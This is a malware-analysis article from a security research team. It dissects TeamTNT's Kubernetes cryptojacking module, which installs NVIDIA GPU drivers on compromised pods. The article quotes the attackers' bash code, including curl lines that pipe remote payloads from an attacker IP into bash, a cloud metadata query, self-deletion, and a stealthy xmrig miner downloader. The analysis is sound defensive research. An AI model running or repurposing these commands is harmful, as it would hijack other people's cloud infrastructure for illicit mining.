Advanced Threat Research Center of Excellence, Office of the CTO, F5
Kubernetes deployments have been targeted by attackers as a means to compromise the cloud environment to control workloads and harness the power of the cloud to conduct unauthorized tasks. Earlier research has highlighted how the TeamTNT threat group conducts attacks against large-scale Kubernetes deployments [1]. TeamTNT is known for attacking insecure and vulnerable Kubernetes deployments in order to further enumerate the cloud infrastructure [2] to infiltrate into organizations’ dedicated environments and transform them into attack launchpads. In this article we present a new module introduced by TeamTNT to utilize NVIDIA’s GPU capabilities by installing associated drivers on compromised pods running in cluster nodes to conduct advanced mining operations. For clarity, no security vulnerability in NVIDIA’s driver is exploited by TeamTNT.
It is important first to understand TeamTNT’s attack model before we can dissect its end-to-end working. The details are presented in Figure 1.

Figure 1: TeamTNT Kubernetes attack model.
Figure 2 shows the complete workflow.

Figure 2: Workflow.
Let’s first look at the infection model:
In this section, we present more details about the use of NVIDIA drivers by TeamTNT.
A remote server hosting different Kubernetes infection tools (scripts) and modules was discovered, as shown in Figure 3.

Figure 3: Server hosting different Kubernetes infection tools (scripts) and modules.
You can see the different types of shell scripts listed in the directory. Installation scripts such as install-NVIDIA-drivers.sh and directory gpu were identified in the listed resources.

Figure 4: Directory structure highlighting the presence of bash scripts.
The directory structure shown in Figure 4 highlights the presence of bash scripts, one of which was nvidia.sh.
The nvidia.sh script was used to download the NVIDIA drivers and install them in order to enhance the power of the underlying hardware. Let’s analyse this script.
 Figure 5: Nvidia.sh script.
On decoding the string using the base64 utility, the message ‘NVIDIA Installer’ is displayed, as shown below.
 Figure 6: Message displayed on decoding the string.
The script fetches the following NVIDIA packages:
| Package | Description |
| nvidia-headless-450 [7] | This package is just an umbrella for a group of other packages, it has no description.
|
| nvidia-driver-450 | NVIDIA 450 series driver support |
| nvidia-compute-utils-450 | This package provides utility binaries for parallel general purpose computing use cases with the NVIDIA driver |
| nvidia-cuda-toolkit | NVIDIA tools for debugging CUDA applications running on Linux and QNX |
Additionally, a different variant of the script is presented.
 Figure 7: Different variant of the script.
Let’s dissect this script to obtain more information.
The installation script is designed to fetch metadata to install new modules and packages on the compromised system. Every VM stores its metadata on a centralized metadata server and has direct access without any additional authorization. The metadata is required for installing new scripts and packages in an automated manner. In order to do this, installation scripts require additional VM information, which the metadata server provides. Generally, the VM has access to the metadata by default. TeamTNT utilizes the following CURL command to query a metadata server from a compromised VM hosted in Google Cloud:
function get_metadata_value() {
    curl --retry 5 \
        -s \
        -f \
        -H "Metadata-Flavor: Google" \
        "http://metadata/computeMetadata/v1/$1"
}
function get_attribute_value() {
    get_metadata_value "instance/attributes/$1"
}
If you analyse the CURL command above, it sets the -H parameter with Metadata-Flavor: Google, a ‘key: value’ pair. The HTTP request header indicates to the metadata server that the VM needs the metadata for specific operations, and the request does not originate from an insecure source. This strategy works efficiently because the VM is already compromised and the trust boundary is broken.
A Linux distribution consists of a kernel, kernel header and extra modules. The kernel headers are used to explicitly define the different device interfaces, highlighting how the function in the source files is defined. The kernel headers support the compilers in checking that the usage of a function is legitimate and correct by verifying the function signature (return value and parameters) available in the header file. The script installs the Linux headers package that provides the capability to use the kernel headers for a specific kernel version (checking uname -a). The kernel headers provide interfaces to assist kernel modules to communicate and access hardware. The kernel header installation code as utilized in the script is presented below:
function install_linux_headers() {
    # Install linux headers. Note that the kernel version might be changed after
    # installing the gvnic version. For example: 4.19.0-8-cloud-amd64 ->
    # 4.19.0-9-cloud-amd64. So we install the kernel headers for each driver
    # installation.
    echo "install linux headers: linux-headers-$(uname -r)"
    sudo apt install -y linux-headers-"$(uname -r)" || exit 1
}
Once the drivers are installed on the compromised system, the script has a self-deletion feature to remove all traces of it from the system once it executes successfully. The following command is executed:
rm -f nvidia.sh 2>/dev/null 1>/dev/null
The script can install drivers specific to the operating system by verifying the installed OS in the pod (container). The main routine is presented below:
main() {
    install_linux_headers
    # shellcheck source=/opt/deeplearning/driver-version.sh disable=SC1091
    source "${DL_PATH}/driver-version.sh"
    export DRIVER_GCS_PATH
    # Custom GCS driver location via instance metadata.
    DRIVER_GCS_PATH=$(get_attribute_value nvidia-driver-gcs-path)
    if [[ "${OS_IMAGE_FAMILY}" == "${OS_DEBIAN9}" || "${OS_IMAGE_FAMILY}" == "${OS_DEBIAN10}" ]]; then
        install_driver_debian
    elif [[ "${OS_IMAGE_FAMILY}" == "${OS_UBUNTU1804}" ]]; then
        install_driver_ubuntu
    fi
The script uses function install_driver_ubuntu() to check and install the NVIDIA driver for Ubuntu OS. The details are shown below:
# For Ubuntu OS
function install_driver_ubuntu() {
    echo "DRIVER_UBUNTU_DEB: ${DRIVER_UBUNTU_DEB}"
    echo "DRIVER_UBUNTU_PKG: ${DRIVER_UBUNTU_PKG}"
    if [[ -z "${DRIVER_GCS_PATH}" ]]; then
        DRIVER_GCS_PATH="gs://dl-platform-public-nvidia/${DRIVER_UBUNTU_DEB}"
    fi
    echo "Downloading driver from GCS location and install: ${DRIVER_GCS_PATH}"
    set +e
    gsutil -q cp "${DRIVER_GCS_PATH}" "${DRIVER_UBUNTU_DEB}"
    set -e
    # Download driver via http if GCS failed.
    if [[ ! -f "${DRIVER_UBUNTU_DEB}" ]]; then
        driver_url_path="https://developer.download.nvidia.com/compute/cuda/${DRIVER_UBUNTU_CUDA_VERSION}/local_installers/${DRIVER_UBUNTU_DEB}"
        download_driver_via_http "${driver_url_path}" "${DRIVER_UBUNTU_DEB}"
    fi
    if [[ ! -f "${DRIVER_UBUNTU_DEB}" ]]; then
        driver_url_path="https://us.download.nvidia.com/tesla/${DRIVER_VERSION}/${DRIVER_UBUNTU_DEB}"
        download_driver_via_http "${driver_url_path}" "${DRIVER_UBUNTU_DEB}"
    fi
    if [[ ! -f "${DRIVER_UBUNTU_DEB}" ]]; then
        echo "Failed to find drivers!"
        exit 1
    fi
    wget -nv https://developer.download.nvidia.com/compute/cuda/repos/ubuntu1804/x86_64/cuda-ubuntu1804.pin
    sudo mv cuda-ubuntu1804.pin /etc/apt/preferences.d/cuda-repository-pin-600
    dpkg -i "${DRIVER_UBUNTU_DEB}" || {
        echo "Failed to install ${DRIVER_UBUNTU_DEB}..exit"
        exit 1
    }
    apt-key add /var/cuda-repo-*/*.pub || apt-key add /var/nvidia-driver*/*.pub || {
        echo "Failed to add apt-key...exit"
        exit 1
    }
    sudo apt update
    sudo apt remove -y "${DRIVER_UBUNTU_PKG}"
    sudo apt -y autoremove && sudo apt install -y "${DRIVER_UBUNTU_PKG}"
    rm -rf "${DRIVER_UBUNTU_DEB}" cuda-update1804.pin
}
The script uses function install_driver_debian() to check and install the NVIDIA driver for Debian OS. The details are shown below:
# For Debian-like OS
function install_driver_debian() {
    echo "DRIVER_VERSION: ${DRIVER_VERSION}"
    local driver_installer_file_name="driver_installer.run"
    local nvidia_driver_file_name="NVIDIA-Linux-x86_64-${DRIVER_VERSION}.run"
    if [[ -z "${DRIVER_GCS_PATH}" ]]; then
        DRIVER_GCS_PATH="gs://nvidia-drivers-us-public/tesla/${DRIVER_VERSION}"
    fi
    local driver_gcs_file_path=${DRIVER_GCS_PATH}/${nvidia_driver_file_name}
    echo "Downloading driver from GCS location and install: ${driver_gcs_file_path}"
    set +e
    gsutil -q cp "${driver_gcs_file_path}" "${driver_installer_file_name}"
    set -e
    # Download driver via http if GCS failed.
    if [[ ! -f "${driver_installer_file_name}" ]]; then
        driver_url_path="http://us.download.nvidia.com/tesla/${DRIVER_VERSION}/${nvidia_driver_file_name}"
        download_driver_via_http "${driver_url_path}" "${driver_installer_file_name}"
    fi
    if [[ ! -f "${driver_installer_file_name}" ]]; then
        echo "Failed to find drivers!"
        exit 1
    fi
    chmod +x ${driver_installer_file_name}
    sudo ./${driver_installer_file_name} --dkms -a -s --no-drm --install-libglvnd
    rm -rf ${driver_installer_file_name}
}
Another functionality added to the installation script was to fetch the NVIDIA drivers directly from the Internet via an HTTP communication channel. This option is used by the attackers when GCA APIs cannot be used to fetch the drivers. One can consider this as a fallback option to installing NVIDIA drivers directly. The code highlighted below validates this:
function download_driver_via_http() {
    local driver_url_path=$1
    local downloaded_file=$2
    echo "Could not use Google Cloud Storage APIs to download drivers. Attempting to download them directly from Nvidia."
    echo "Downloading driver from URL: ${driver_url_path}"
    wget -nv "${driver_url_path}" -O "${downloaded_file}" || {
        echo 'Download driver via Web failed!' &&
        rm -f "${downloaded_file}" &&
        echo "${downloaded_file} deleted"
    }
}
The init.sh file fetches the different Kubernetes payloads, which are downloaded using the curl command from the remote host to the compromised pod, as shown below:
# curl http://45.9.148.XXX/cmd/init.sh | bash
curl http://45.9.148.XXX/cmd/Kubernetes_root_PayLoad_1.sh | bash
curl http://45.9.148.XXX/cmd/Kubernetes_root_PayLoad_2.sh | bash
The code shown below highlights how TeamTNT installed a cryptominer on the compromised pod running in the active node of the Kubernetes cluster. The module reflects how the xmrig.tgz file is downloaded and the cryptominer is installed on the compromised pod. The function is a part of the Kubernetes_temp_PayLoad_2.sh file, which defines different payloads to be installed.
function DOWNLOAD_FILE(){
echo "[*] Downloading advanced xmrig to /usr/sbin/.configure/xmrig.tar.gz"
if type wget 2>/dev/null 1>/dev/null; then wget -q $XMR_1_BIN_URL -O /usr/sbin/.configure/xmrig.tar.gz
elif type wd1 2>/dev/null 1>/dev/null; then wd1 -q $XMR_1_BIN_URL -O /usr/sbin/.configure/xmrig.tar.gz
elif type wdl 2>/dev/null 1>/dev/null; then wdl -q $XMR_1_BIN_URL -O /usr/sbin/.configure/xmrig.tar.gz
elif type curl 2>/dev/null 1>/dev/null; then curl -s $XMR_1_BIN_URL -o /usr/sbin/.configure/xmrig.tar.gz
elif type cd1 2>/dev/null 1>/dev/null; then cd1 -s $XMR_1_BIN_URL -o /usr/sbin/.configure/xmrig.tar.gz
elif type cdl 2>/dev/null 1>/dev/null; then cdl -s $XMR_1_BIN_URL -o /usr/sbin/.configure/xmrig.tar.gz
elif type bash 2>/dev/null 1>/dev/null; then C_hg_DLOAD $XMR_1_BIN_URL > /usr/sbin/.configure/xmrig.tar.gz
fi
tar -xvf /usr/sbin/.configure/xmrig.tar.gz -C /usr/sbin/.configure/ 2>/dev/null
rm -f /usr/sbin/.configure/xmrig.tar.gz 2>/dev/null 1>/dev/null
chmod +x /usr/sbin/.configure/xmrig
if [ -f "/usr/sbin/.configure/xmrigMiner" ];then chmod +x /usr/sbin/.configure/xmrigMiner; fi
/usr/sbin/.configure/xmrig -h 2>/dev/null 1>/dev/null
CHECK_XMRIG=$?
if [[ "$CHECK_XMRIG" != "0" ]]; then
if [ -f /usr/sbin/.configure/xmrig ]
then echo "WARNING: /usr/sbin/.configure/xmrig is not functional"
if [ -f "/usr/sbin/.configure/xmrig" ];then rm -f /usr/sbin/.configure/xmrig; fi
if [ -f "/usr/sbin/.configure/xmrigMiner" ];then rm -f /usr/sbin/.configure/xmrigMiner; fi
else
echo "WARNING: /usr/sbin/.configure/xmrig was removed"
if [ -f "/usr/sbin/.configure/xmrigMiner" ];then rm -f /usr/sbin/.configure/xmrigMiner; fi
fi
# ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
—-- Truncated —
tar -xvf /usr/sbin/.configure/xmrig.tar.gz -C /usr/sbin/.configure/ 2>/dev/null
rm -f /usr/sbin/.configure/xmrig.tar.gz 2>/dev/null 1>/dev/null
chmod +x /usr/sbin/.configure/xmrig
if [ -f "/usr/sbin/.configure/xmrigMiner" ];then chmod +x /usr/sbin/.configure/xmrigMiner; fi
/usr/sbin/.configure/xmrig -h 2>/dev/null 1>/dev/null
CHECK_XMRIG=$?
if [[ "$CHECK_XMRIG" != "0" ]]; then
if [ -f /usr/sbin/.configure/xmrig ]
then echo "WARNING: /usr/sbin/.configure/xmrig is not functional"
if [ -f "/usr/sbin/.configure/xmrig" ];then rm -f /usr/sbin/.configure/xmrig; fi
if [ -f "/usr/sbin/.configure/xmrigMiner" ];then rm -f /usr/sbin/.configure/xmrigMiner; fi
else
echo "WARNING: /usr/sbin/.configure/xmrig was removed"
if [ -f "/usr/sbin/.configure/xmrigMiner" ];then rm -f /usr/sbin/.configure/xmrigMiner; fi
fi
rm -f k32r.sh 2>/dev/null
exit
fi
fi
echo "[*] Miner /usr/sbin/.configure/xmrig is OK"
}
The complete details presented above highlight how TeamTNT harnesses the power of NVIDIA GPU capabilities to trigger cryptojacking operations.
NVIDIA’s inherently powerful GPU capabilities are utilized by the attackers to mine cryptocurrency illegally on compromised cloud infrastructure and pass the cloud costs to the compromised organizations. As discussed earlier, in this attack TeamTNT is not exploiting any vulnerability in the NVIDIA drivers, rather utilizing them for cryptomining operations in an unauthorized manner. The attackers reap benefits from the compromised cloud infrastructure. This complete cryptojacking attack involves the installation of the cryptomining code stealthily on compromised cloud infrastructure (pods running in nodes hosted in Kubernetes clusters) to mine cryptocurrency by executing unauthorized operations. Organizations are at significant risks from cryptojacking and should put measures in place to avoid such attacks.
[1] Logan, M.; Fiser, D. TeamTNT Targets Kubernetes, Nearly 50,000 IPs Compromised in Worm-like Attack. Trend Micro. May 2021. https://www.trendmicro.com/en_us/research/21/e/teamtnt-targets-kubernetes--nearly-50-000-ips-compromised.html.
[2] Quist, N. TeamTNT Actively Enumerating Cloud Environments to Infiltrate Organizations. Trend Micro. June 2021. https://unit42.paloaltonetworks.com/teamtnt-operations-cloud-environments/.
[3] Kubernetes Components. https://kubernetes.io/docs/concepts/overview/components/.
[4] Nodes. https://kubernetes.io/docs/concepts/architecture/nodes/.
[5] Containers. https://kubernetes.io/docs/concepts/containers/.
[6] Pods. https://kubernetes.io/docs/concepts/workloads/pods/.
[7] Package “nvidia-headless-450-server”. Ubuntu Updates. https://www.ubuntuupdates.org/package/core/focal/restricted/updates/nvidia-headless-450-server.
![]()